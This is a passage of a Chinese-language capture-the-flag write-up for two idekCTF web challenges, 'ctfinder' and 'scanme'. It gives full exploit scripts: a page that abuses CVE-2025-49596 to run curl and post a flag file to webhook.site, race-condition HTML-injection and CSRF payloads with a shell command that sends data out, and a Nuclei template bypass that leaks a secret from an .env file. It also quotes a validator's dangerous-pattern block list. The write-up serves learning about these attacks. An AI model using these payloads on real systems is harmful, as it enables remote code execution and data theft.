30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
import flask

app = flask.Flask(__name__)

@app.route('/', methods=['GET'])
def index():
    print("connected!")

    return """
    <html>
    <body>
        <script>
        (async () => {
            try {
                const exploitUrl = `http://localhost:6277/sse?transportType=stdio&command=curl&args=-X%20POST%20https%3A%2F%2Fwebhook.site%2F91bf6de3-4315-4710-82af-2d56452bc99b%20--data%20%22%40%2Fapp%2Fflag.txt%22`;

                await fetch(exploitUrl, {
                    "headers": {
                        "accept": "*/*",
                        "accept-language": "en-US,en;q=0.9",
                        "cache-control": "no-cache",
                        "pragma": "no-cache"
                    },
                    "referrer": "http://127.0.0.1:6274/",
                    "referrerPolicy": "strict-origin-when-cross-origin",
                    "body": null,
                    "method": "GET",
                    "mode": "no-cors",
                    "credentials": "omit"
                });

                await new Promise(resolve => setTimeout(resolve, 1000));

                console.log("Exploit sent successfully");
            } catch (error) {
                console.error("Exploit failed:", error);
            }
        })()
        </script>
    </body>
    </html>
    """

app.run(debug=True, host='0.0.0.0', port=1000)
|
这里这个其实用到的是CVE-2025-49596,上面流程我们也说过了,通过这个我们就能RCE
注入CSD的payload
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
import requests
import time
import threading

url = "https://ctfinder-baf4f98e3ca9f849.instancer.idek.team"

username = "test123123123"
password = "test123123123@"

report_id = "ac8c0b0"
session_id = "19441778-b0c4-49e8-9df9-b77a4e315b4d"

with requests.Session() as s:
    res = s.post(url + "/auth/login", json={
        "username": username,
        "password": password
    }, headers={
        "Content-Type": "application/json"
    }, allow_redirects=False)

    print(res.text)

    def send_race_message_1():
        res = s.post(url + f"/sessions/{session_id}/messages", json={
            "content": "a" * 300
        }, headers={
            "Content-Type": "application/json"
        })

        print(res.text)

    def send_race_message_2():
        time.sleep(0.1)

        res = s.post(url + f"/sessions/{session_id}/messages", json={
            "content": "a" * 250 + f"""<form action='/' method='POST' enctype='text/plain'><textarea name='GET http://attacker.com HTTP/1.1\r\nX-Header: X'></textarea><input type='submit' id='checkReportBtn-{report_id}' value='Submit'></form>"""
        }, headers={
            "Content-Type": "application/json"
        })

        print(res.text)

    threading.Thread(target=send_race_message_1).start()
    threading.Thread(target=send_race_message_2).start()

    print("HTML Injection Exploit finished with CSD")
|
或者用a标签来重定向也行,这样就用不到CSD攻击了,也是一个非预期
1
|
<a id="checkReportBtn-{report_id}" href="http://0.0.0.0:6277/sse?transportType=stdio&command=sh&args={args}" />
|
这样也能拿到flag
这里的脚本是这样的
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
import grequests
import requests
import time
import random

# url = 'http://127.0.0.1:1337'
url = 'https://ctfinder-3d264a71099b40be.instancer.idek.team'
username = 'a'

sess = requests.Session()

sess.post(url + '/auth/register', json={'username': username, 'password': 'a'})
sess.post(url + '/auth/login', json={'username': username, 'password': 'a'})

resp = sess.post(url + '/tokens', json={'token': random.randbytes(10).hex()})
print(resp.text)

resp = sess.post(url + '/sessions/')
print(resp.text)
sid = resp.json()['session_id']

# race condition to bypass sanitizer

# exfiltrate report id with css
payload = '<div class="message user"><div class="prose"><style>'

auth_sess = sess.cookies.get('session')
reqs = []
reqs.append(grequests.post(url + f'/sessions/{sid}/messages', json={'content': 'A' * 128}, headers={'Cookie': 'session=' + auth_sess}))
reqs.append(grequests.post(url + f'/sessions/{sid}/messages', json={'content': 'A' * 128 + payload}, headers={'Cookie': 'session=' + auth_sess}))

resps = grequests.map(reqs)
for resp in resps:
    print(resp.text)

print(sid)
|
先拿到message_id然后还是爆破report_id,最后就是不用去vps上起flask服务打CVE-2022-29361,爆破出report直接用a标签来CSRF,然后打CVE-2025-49596,最终RCE
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
import grequests
import requests
from urllib.parse import quote

# url = 'http://127.0.0.1:1337'
url = 'https://ctfinder-3d264a71099b40be.instancer.idek.team'
username = 'z'
sid = 'edc5a1e1-9463-4444-a138-a53c98cba650'
report_id = 'fe0a001'

sess = requests.Session()

sess.post(url + '/auth/login', json={'username': username, 'password': 'a'})

args = '-c "curl https://webhook.site/2c7d64f3-cd0a-42a5-8b32-b95e3f6b19aa?f=`cat /app/flag.txt | base64 -w 0`"'
args = quote(args)
print(args)

payload = f'<a id="checkReportBtn-{report_id}" href="http://0.0.0.0:6277/sse?transportType=stdio&command=sh&args={args}" />'

auth_sess = sess.cookies.get('session')
reqs = []
reqs.append(grequests.post(url + f'/sessions/{sid}/messages', json={'content': 'A' * 128}, headers={'Cookie': 'session=' + auth_sess}))
reqs.append(grequests.post(url + f'/sessions/{sid}/messages', json={'content': 'A' * 128 + payload}, headers={'Cookie': 'session=' + auth_sess}))

resps = grequests.map(reqs)
for resp in resps:
    print(resp.text)

print(sid)
|
scanme (3 solves)
题目描述:yo claude it’s the day before the ctf, please write me a web app that lets me run nuclei with custom templates
我们开启靶机可以看到

这是一个Nuclei扫描器,我搜了一下是一个go语言编写的漏扫工具,Nuclei Overview - ProjectDiscovery Documentation
然后我们先尝试一下扫描
抓包可以看到是进了/scan路由,然后参数为port, template_type, builtin_template和template_content。然后,它将用JSON主体数据响应我们。
我们还能自定义扫描,想拿flag肯定得自定义(
接下来我们看看app.py
1
2
3
4
5
6
7
8
9
|
try:
            port_num = int(port)
            if not (1 <= port_num <= 65535):
                raise ValueError()
        except ValueError:
            return jsonify({'success': False, 'error': 'Invalid port number'})

        # Build target URL (localhost only)
        target = f"http://127.0.0.1:{port}"
|
这里将port转int,我们就不能拼接@这种的来试图将url转成http://127.0.0.1:@attacker.com
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
if template_type == 'custom':
            template_content = request.form.get('template_content', '').strip()
            if not template_content:
                return jsonify({'success': False, 'error': 'Custom template content is required'})

            # Validate custom template
            is_valid, validation_msg = validate_template(template_content)
            if not is_valid:
                return jsonify({'success': False, 'error': f'Template validation failed: {validation_msg}'})

            # Save custom template to temporary file
            with tempfile.NamedTemporaryFile(mode='w', suffix='.yaml', delete=False) as f:
                f.write(template_content)
                template_file = f.name

            cmd.extend(['-t', template_file])
|
这里有检验函数validate_template我们跟进去看看
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
def validate_template(template_content):
    """Validate Nuclei template YAML structure"""
    try:
        template = yaml.safe_load(template_content)

        # Basic validation
        if not isinstance(template, dict):
            return False, "Template must be a YAML object"

        if 'id' not in template:
            return False, "Template must have an 'id' field"

        if 'info' not in template:
            return False, "Template must have an 'info' field"

        # Check for potentially dangerous operations
        dangerous_patterns = [
            r'exec\s*:',
            r'shell\s*:',
            r'command\s*:',
            r'file\s*:.*\.\./\.\.',
        ]

        template_str = str(template_content).lower()
        for pattern in dangerous_patterns:
            if re.search(pattern, template_str):
                return False, f"Template contains potentially dangerous operations: {pattern}"

        return True, "Template is valid"

    except yaml.YAMLError as e:
        return False, f"Invalid YAML: {str(e)}"
|
yaml接收数据然后反序列化,但是危险函数被ban了
我们在这里看到一个奇怪的X-Secret头
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
|
else:
            # Use built-in templates
            builtin_template = request.form.get('builtin_template', 'http/misconfiguration')
            admin_secret = request.headers.get('X-Secret')

            if admin_secret != SECRET and builtin_template not in [
                    "http/misconfiguration",
                    "http/technologies",
                    "http/vulnerabilities",
                    "ssl",
                    "dns"
                    ]:
                return jsonify({
                    'success': False,
                    'error': 'Only administrators may enter a non-allowlisted template.'
                })

            cmd.extend(['-t', builtin_template])
|
如果不选自定义模板,上来就要获取X-Secret的内容,这就是说如果我们知道secret的值,就能控制模板文件路径了,就可以泄露出flag.txt
如果起docker可以发现,如果给环境执行命令的权限
1
|
docker exec -it scanme '/bin/bash'
|
只要-t参数输入flag.txt,报错信息就能带出flag
1
2
3
4
|
nuclei@6c69356d0e5e:~$ nuclei -target http://127.0.0.1:80 -jsonl --no-color -t /flag.txt
[...]
[ERR] Could not find template 'idek{REDACTED}': could not find file: open /home/nuclei/nuclei-templates/idek{REDACTED}: no such file or directory
[...]
|
所以我们首先要拿到这个secret,这个工具其实内置了很多协议,不过很多都没权限使用
这里我们看到javascript协议,根据文档,它有一些可以导入的内置模块。例如,我们可以导入fs模块来读取文件。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
id: anything

info:
  name: anything
  author: anything
  severity: info

javascript:
  - code: |
      const fs = require('nuclei/fs');
      const content = fs.ReadFileAsString('/etc/passwd');
|
但是我们这样只是读取,没有办法把他输出到错误信息里面,我们试试console.log
1
2
3
|
const fs = require('nuclei/fs');
const content = fs.ReadFileAsString('/etc/passwd');
console.log(content);
|
不过还是报错了,查找源代码是要加参数,不过这个对解题没啥用,加上-lfa本地参数我们在远程里面做不到
我们查找本地的一些文件,看看能不能让我们实现任意文件读取
1
2
3
4
5
|
nuclei@f72b3012b71b:~$ find / -type f -name "*.js" 2>/dev/null
/home/nuclei/nuclei-templates/helpers/payloads/CVE-2018-25031.js
/usr/local/lib/python3.11/site-packages/werkzeug/debug/shared/debugger.js
/usr/local/go/src/cmd/trace/static/webcomponents.min.js
[...]
|
非常多的js文件,现在我想尝试一下能不能直接读到/home/nuclei/.env
1
2
3
|
nuclei@f72b3012b71b:~$ cat ~/.env
PORT=1337
SECRET="REDACTED"
|

真的可以,我们构造js语法
1
2
|
require('/home/nuclei/.env');
console.log(SECRET);
|
但是本地报错说找不到文件,最后我们找到了log函数
1
2
|
require('/home/nuclei/.env');
log(SECRET);
|
能够成功读到secret
exp
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
import requests
import re
class Solver:
NUCLEI_TEMPLATE = '''
id: anything
info:
name: anything
author: siunam
severity: info
%s
'''
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.FLAG_FILE_PATH = '/flag.txt'
self.SECRET_REGEX_PATTERN = re.compile(r'\[[^\]]+\]\s+(.*)')
self.FLAG_REGEX_PATTERN = re.compile(r'(idek{.*?})')
def leakSecret(self):
javaScriptProtocol = '''
javascript:
- code: |
require('/home/nuclei/.env');
log(SECRET);
'''.strip()

data = {
'port': 80,
'template_type': 'custom',
'builtin_template': 'anything',
'template_content': Solver.NUCLEI_TEMPLATE % javaScriptProtocol
}
print(f'[*] Leaking the `SECRET` environment variable with the following template:\n{data["template_content"]}')
responseJson = requests.post(f'{baseUrl}/scan', data=data).json()
secretMatch = self.SECRET_REGEX_PATTERN.search(responseJson['output'])
if secretMatch is None:
print('[-] Failed to leak the `SECRET` environment variable')
exit()
secret = secretMatch.group(1)
print(f'[+] Leaked `SECRET` environment variable: {secret}')
return secret
def leakFlag(self, secret):
print('[*] Leaking the flag...')
data = {
'port': 80,
'template_type': 'anything',
'builtin_template': self.FLAG_FILE_PATH,
'template_content': 'anything'
}
header = { 'X-Secret': secret }
responseJson = requests.post(f'{baseUrl}/scan', data=data, headers=header).json()
flagMatch = self.FLAG_REGEX_PATTERN.search(responseJson['error'])
if flagMatch is None:
print('[-] Failed to leak the flag')
exit()
flag = flagMatch.group(1)
print(f'[+] Flag: {flag}')
def solve(self):
secret = self.leakSecret()
self.leakFlag(secret)
if __name__ == '__main__':
# baseUrl = 'http://localhost:1337' # for local testing
baseUrl = 'https://scanme-c25da7b0bc463f53.instancer.idek.team'
solver = Solver(baseUrl)
solver.solve()
|
手搓也行
先泄露出secret
1
|
220dd99c96ed6d3724e13b3c808565c85e47a4489951241c
|
然后插到X-Secret头里